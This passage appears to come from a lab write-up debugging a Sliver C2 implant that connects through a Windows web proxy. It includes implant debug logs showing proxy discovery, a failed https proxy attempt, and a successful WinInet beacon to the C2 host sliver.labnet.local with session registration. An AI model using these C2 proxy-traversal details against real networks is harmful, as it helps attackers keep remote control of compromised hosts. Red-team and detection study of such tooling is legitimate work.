
The logs say that a proxy was correctly identified at IP 192.168.122.185 and port 0xc38 (hex for 3128),
but no scheme was specified, so the implant just assumes it must be https. The following connection
attempt fails because the implant did not get a TLS handshake back from the proxy:
...
2022/08/23 13:24:29 drivers_windows.go:36: Using go http driver
2022/08/23 13:24:29 provider_windows.go:145: [proxy.Provider.readWinHttpProxy] No proxy discovered via AutoDetect: winapi error #12180
2022/08/23 13:24:29 gohttp.go:75: Found proxy &proxy.proxy{protocol:"", host:"192.168.122.185", port:0xc38, user:(*url.Userinfo)(nil), src:"WinHTTP:NamedProxy"}
2022/08/23 13:24:29 gohttp.go:82: Proxy URL = 'https://192.168.122.185:3128'
2022/08/23 13:24:29 httpclient.go:671: [http] segments = [oauth2 oauth v1], filename = login, ext = php
2022/08/23 13:24:29 crypto.go:190: TOTP Code: 96876941
2022/08/23 13:24:29 httpclient.go:337: [http] POST -> http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263 (106 bytes)
2022/08/23 13:24:29 httpclient.go:343: [http] http response error: Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record does not look like a TLS handshake
2022/08/23 13:24:29 beacon.go:180: [beacon] http(s) connection error Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record does not look like a TLS handshake
...
When the first connection attempt fails, the implant goes to sleep and tries the next C2 endpoint after one minute. When that happened in my lab, the logs updated and showed that the connection with the WinInet driver worked:

Below are the relevant logs. After the POST request the implant received the session ID and moved on to registration:
...
2022/08/23 13:27:09 drivers_windows.go:42: Using wininet driver
2022/08/23 13:27:09 httpclient.go:671: [http] segments = [v1], filename = login, ext = php
2022/08/23 13:27:09 crypto.go:190: TOTP Code: 19680050
2022/08/23 13:27:09 httpclient.go:337: [http] POST -> http://sliver.labnet.local/v1/login.html?_=182e259n46&au=19680d050 (106 bytes)
2022/08/23 13:27:09 httpclient.go:377: [http] New session id: 14aee375c1999f692c8fc86f9efc1941
2022/08/23 13:27:09 sliver.go:182: Registering beacon with server
...